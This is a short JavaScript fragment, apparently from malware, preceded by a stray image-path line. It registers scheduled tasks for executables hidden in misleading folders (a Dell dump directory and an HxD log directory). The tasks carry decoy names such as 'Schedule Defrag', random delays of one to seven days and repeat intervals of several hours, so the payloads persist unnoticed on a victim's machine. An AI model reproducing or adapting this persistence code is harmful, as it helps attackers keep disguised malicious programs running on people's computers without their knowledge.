 }
function Func_TC_GV(uid, cd, eav, ewv, edn) {
if (!testFunc1()) {
return;
}
/*
var tsl =
for (var i=0 ; i<tsl.length ; ++i) {
var td = tsl[i];
var epp = getStrFunc(td[0]);
var wd = getStrFunc(td[1]);
var tn = getStrFunc(td[2]);
var iv = getStrFunc(td[3]);
var m = getRI_Func(1000*60*60*24, 1000*60*60*168);
var sd = new Date(cd.getTime()+m);
var ar = "\"" + uid + "\" \"" + fnd + "\" \"" +
eav + "\" \"" + ewv + "\" 0 \"" + zd + "\" \"" + edn + "\" " + ut.toString();
Sct_Handler(ar, epp, wd, sd, iv, tn);
}
*/
var tsl = [
["%localappdata%\\DELL\\DellMobileConnect\\Dumps\\TechToolkit.exe", "%localappdata%\\DELL\\DellMobileConnect\\Dumps", "PropertyDefinitionSync", "PT6H"],
["%appdata%\\Mael Horz\\HxD Hex Editor\\Logs\\nvapiu.exe", "%appdata%\\Mael Horz\\HxD Hex Editor\\Logs", "Schedule Defrag", "PT5H"]];
for (var i=0 ; i<tsl.length ; ++i) {
var td = tsl[i];
var epp = td[0];
var wd = td[1];
var tn = td[2];
var iv = td[3];
var m = getRI_Func(1000*60*60*24, 1000*60*60*168);
var sd = new Date(cd.getTime()+m);
var ar = "\"" + uid + "\" \"" + fnd + "\" \"" +
eav + "\" \"" + ewv + "\" 0 \"" + zd + "\" \"" + edn + "\" " + ut.toString();
Sct_Handler(ar, epp, wd, sd, iv, tn);
}
}